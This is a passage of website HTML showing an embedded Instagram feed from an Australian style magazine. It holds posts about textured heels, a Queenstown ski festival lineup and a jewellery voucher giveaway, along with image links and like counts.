
															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/480855133_18488790187035841_4089409666673893983_n47ad.jpg" data-lightbox-sbi="" data-title="Fashion is embracing maximalism in full force and shoes are no exception. We've found our favourite textured heels to spice up your shoe-drobe &ndash; link in bio. &lt;br&gt;
&lt;br&gt;
#stylemagazines #fashion #maximalism #texturedheels" data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480855133_18488790187035841_4089409666673893983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=t12QxSuV0GwQ7kNvgEW9oBf&amp;_nc_oc=AdhjF9KDTpzTRaKPokzC1SE6U3Zq9kDJSAIAVPZm87E3LGWaEH4l3IklPeFfKIU_Bek&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCf2CENZ6mz7ZBVGycKfHa1J49Q55mn3PUXS8adstbnGg&amp;oe=67C2D443"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480358736_18488790205035841_3144033674940805733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4dur1dVy5SoQ7kNvgFkCTbT&amp;_nc_oc=Adikvm-eeSBGBjZcwF8WWrIszQpP82xpxe2ej6s1Zxn-PZVanBPZnJqb_EfzZMm2-2A&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCSnFgECixcmo7dsH3THjDKz5Qw6LTJcI_gLNPT5G9X_w&amp;oe=67C2C36D"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480938083_18488790196035841_3331851291019198222_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=2IlLY4Y01YEQ7kNvgHDVeyX&amp;_nc_oc=Adgz1O2VAApj-b7uWieCVJE8_SICY_N0X6mqu7Y-SB5BkFpBRdHxsHP-nOiJNvNOJsE&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDCVyVh_w_hrhieTpN5cwG8AI-s-2q5-P1wt751fcQGzA&amp;oe=67C2D217"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481593223_18488790217035841_9140412941905289755_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PItV3xZ4gEgQ7kNvgHT41iq&amp;_nc_oc=AdioYUM60HJ2iVVcB3rAoC12zosaecS7Q9wcXz5u5s_koxYkhja2dQgWtp3TZsVN4d4&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCi8bhxW4_EuZNN6pydHWdAaOVXZRI-d6QpPy_7bs8QOQ&amp;oe=67C2D8E4"}],"vid_first":false}' data-id="sbi_17958721670865846" data-user="stylemagazines" data-url="https://www.instagram.com/p/DGU9DYnuWle/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DGU9DYnuWle/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.75761-15/480855133_18488790187035841_4089409666673893983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=t12QxSuV0GwQ7kNvgEW9oBf&amp;_nc_oc=AdhjF9KDTpzTRaKPokzC1SE6U3Zq9kDJSAIAVPZm87E3LGWaEH4l3IklPeFfKIU_Bek&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCf2CENZ6mz7ZBVGycKfHa1J49Q55mn3PUXS8adstbnGg&amp;oe=67C2D443" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480855133_18488790187035841_4089409666673893983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=t12QxSuV0GwQ7kNvgEW9oBf&amp;_nc_oc=AdhjF9KDTpzTRaKPokzC1SE6U3Zq9kDJSAIAVPZm87E3LGWaEH4l3IklPeFfKIU_Bek&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCf2CENZ6mz7ZBVGycKfHa1J49Q55mn3PUXS8adstbnGg&amp;oe=67C2D443","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480855133_18488790187035841_4089409666673893983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=t12QxSuV0GwQ7kNvgEW9oBf&amp;_nc_oc=AdhjF9KDTpzTRaKPokzC1SE6U3Zq9kDJSAIAVPZm87E3LGWaEH4l3IklPeFfKIU_Bek&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCf2CENZ6mz7ZBVGycKfHa1J49Q55mn3PUXS8adstbnGg&amp;oe=67C2D443","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480855133_18488790187035841_4089409666673893983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=t12QxSuV0GwQ7kNvgEW9oBf&amp;_nc_oc=AdhjF9KDTpzTRaKPokzC1SE6U3Zq9kDJSAIAVPZm87E3LGWaEH4l3IklPeFfKIU_Bek&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCf2CENZ6mz7ZBVGycKfHa1J49Q55mn3PUXS8adstbnGg&amp;oe=67C2D443","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480855133_18488790187035841_4089409666673893983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=t12QxSuV0GwQ7kNvgEW9oBf&amp;_nc_oc=AdhjF9KDTpzTRaKPokzC1SE6U3Zq9kDJSAIAVPZm87E3LGWaEH4l3IklPeFfKIU_Bek&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCf2CENZ6mz7ZBVGycKfHa1J49Q55mn3PUXS8adstbnGg&amp;oe=67C2D443"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="Fashion is embracing maximalism in full force and shoes are no exception. We've found our favourite textured heels to spice up your shoe-drobe &ndash; link in bio. 

#stylemagazines #fashion #maximalism #texturedheels">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">Fashion is embracing maximalism in full force and shoes are no exception. We`ve found our favourite textured heels to spice up your shoe-drobe &ndash; link in bio.
																	<br>
																	<br>#stylemagazines #fashion #maximalism #texturedheels</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		121
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		3
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
											<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18150918982361461" data-date="1740078236" data-numcomments="1" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
															<path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">Gather your gear and book your flights &ndash; Queenstown`s biggest apr&egrave;s ski party, @snowmachinefest, has just dropped its lineup. For all the deets on the festival and who`s playing, head to the link in bio.
																		<br>
																		<br>#stylemagazines #snowmachinequeenstown #queenstown #travel</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 26
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 1
																	</span>




																</div>

															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/480839456_18488771509035841_8874449579800893132_n8602.jpg" data-lightbox-sbi="" data-title="Gather your gear and book your flights &ndash; Queenstown's biggest apr&egrave;s ski party, @snowmachinefest, has just dropped its lineup. For all the deets on the festival and who's playing, head to the link in bio. &lt;br&gt;
&lt;br&gt;
#stylemagazines #snowmachinequeenstown #queenstown #travel" data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480839456_18488771509035841_8874449579800893132_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ME3hw_URO50Q7kNvgFfcqq7&amp;_nc_oc=AdgJRGJet7Di6PcuxMJM6PIp1S0QQ6VXqtyfIpVWHzHnSR4mKeluJ80ZYfaID67Q9Z0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDppB_2CiBPcqx_vDNG3nkEImDTVclpEkzNS5-lD8IruQ&amp;oe=67C2E12E"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480876687_18488771536035841_913389204476871485_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VfiEisToXU4Q7kNvgF45Jr7&amp;_nc_oc=Adhe3uFmR9LcB33Y6yPHko2tBPcXHlrswhyle__2_Knjo5vSgFByqbiZi7ofBCZQy9c&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCS8fQ2a0Wy6bi0EYKT9USg5SXkNrlzI4kJDFPyDKEmtw&amp;oe=67C2CF50"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481207593_18488771527035841_6192307882872802346_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3Qlzak5iHt0Q7kNvgFwB1x2&amp;_nc_oc=AdhbSOjUNvRuKmAE1L-B_gjiWWPsCv43hnEca9pWmPLvlX8mlGflXVewGRxzZ1Rd4Tc&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDYhIR1CQzdFfEcUwNUeD5F9bVzZrcey2rRV9HKG-p5dA&amp;oe=67C2C261"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480927433_18488771524035841_6392604848090443011_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3xnalK7WEzsQ7kNvgGdlcKh&amp;_nc_oc=AdjEVuEBdYeB4nN2y2-kz1FpE3HM2pSH2TgP-4U5EK40BwVFBN5Udffm55t2atsQDT0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDc9jkN8EP4y1DLj9QBrMXX-ElYR4wTo39jyD46brWYkA&amp;oe=67C2BBA5"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481012346_18488771500035841_8372250032834011711_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=JL58QCoMbx0Q7kNvgFx46ni&amp;_nc_oc=AdjU-r6wpu1zKepTni3yZyrasXNlaGUb5tsHFqfYJGeBn3ZYk57WM9qpKpAaKS172YI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAWQZv4cuAMaLQxDjrBLoR6IGlYGQHqnE1NMiY30rv8WQ&amp;oe=67C2E5EF"}],"vid_first":false}' data-id="sbi_18150918982361461" data-user="stylemagazines" data-url="https://www.instagram.com/p/DGUoqzBuFkq/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DGUoqzBuFkq/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.75761-15/480839456_18488771509035841_8874449579800893132_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ME3hw_URO50Q7kNvgFfcqq7&amp;_nc_oc=AdgJRGJet7Di6PcuxMJM6PIp1S0QQ6VXqtyfIpVWHzHnSR4mKeluJ80ZYfaID67Q9Z0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDppB_2CiBPcqx_vDNG3nkEImDTVclpEkzNS5-lD8IruQ&amp;oe=67C2E12E" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480839456_18488771509035841_8874449579800893132_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ME3hw_URO50Q7kNvgFfcqq7&amp;_nc_oc=AdgJRGJet7Di6PcuxMJM6PIp1S0QQ6VXqtyfIpVWHzHnSR4mKeluJ80ZYfaID67Q9Z0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDppB_2CiBPcqx_vDNG3nkEImDTVclpEkzNS5-lD8IruQ&amp;oe=67C2E12E","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480839456_18488771509035841_8874449579800893132_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ME3hw_URO50Q7kNvgFfcqq7&amp;_nc_oc=AdgJRGJet7Di6PcuxMJM6PIp1S0QQ6VXqtyfIpVWHzHnSR4mKeluJ80ZYfaID67Q9Z0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDppB_2CiBPcqx_vDNG3nkEImDTVclpEkzNS5-lD8IruQ&amp;oe=67C2E12E","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480839456_18488771509035841_8874449579800893132_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ME3hw_URO50Q7kNvgFfcqq7&amp;_nc_oc=AdgJRGJet7Di6PcuxMJM6PIp1S0QQ6VXqtyfIpVWHzHnSR4mKeluJ80ZYfaID67Q9Z0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDppB_2CiBPcqx_vDNG3nkEImDTVclpEkzNS5-lD8IruQ&amp;oe=67C2E12E","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480839456_18488771509035841_8874449579800893132_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ME3hw_URO50Q7kNvgFfcqq7&amp;_nc_oc=AdgJRGJet7Di6PcuxMJM6PIp1S0QQ6VXqtyfIpVWHzHnSR4mKeluJ80ZYfaID67Q9Z0&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDppB_2CiBPcqx_vDNG3nkEImDTVclpEkzNS5-lD8IruQ&amp;oe=67C2E12E"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="Gather your gear and book your flights &ndash; Queenstown's biggest apr&egrave;s ski party, @snowmachinefest, has just dropped its lineup. For all the deets on the festival and who's playing, head to the link in bio. 

#stylemagazines #snowmachinequeenstown #queenstown #travel">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">Gather your gear and book your flights &ndash; Queenstown`s biggest apr&egrave;s ski party, @snowmachinefest, has just dropped its lineup. For all the deets on the festival and who`s playing, head to the link in bio.
																	<br>
																	<br>#stylemagazines #snowmachinequeenstown #queenstown #travel</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		26
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		1
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
											<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18074663641736646" data-date="1740057590" data-numcomments="476" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
															<path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">WIN A $500 @MOUNTAINANDMOON VOUCHER
																		<br>
																		<br>@mountainandmoon is hitting the big 1-0, and we&rsquo;re celebrating with a $500 giveaway! Ready to drench yourself in bold, statement pieces? Enter now for your chance to win.
																		<br>
																		<br>HOW TO ENTER:
																		<br>+ Tag a jewellery lover
																		<br>+ Like this post
																		<br>+ Follow @stylemagazines and @mountainandmoon
																		<br>
																		<br>T&amp;Cs: We&rsquo;ll randomly select one winner who will be contacted directly by @StyleMagazines for their name and email address. Competition ends at 9am 28 February 2025. Prize is non-transferable, non-refundable, and cannot be exchanged for cash. This promotion is not sponsored, endorsed, administered by, or associated with Instagram. Voucher is valid for three months from date drawn. Voucher to only be used on full price items. No black out period.</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 221
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 476
																	</span>




																</div>

															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/480974236_18488732032035841_1118502828343960437_n041d.jpg" data-lightbox-sbi="" data-title="WIN A $500 @MOUNTAINANDMOON VOUCHER&lt;br&gt;
&lt;br&gt;
@mountainandmoon is hitting the big 1-0, and we&rsquo;re celebrating with a $500 giveaway! Ready to drench yourself in bold, statement pieces? Enter now for your chance to win.&lt;br&gt;
&lt;br&gt;
HOW TO ENTER:&lt;br&gt;
+ Tag a jewellery lover&lt;br&gt;
+ Like this post&lt;br&gt;
+ Follow @stylemagazines and @mountainandmoon&lt;br&gt;
&lt;br&gt;
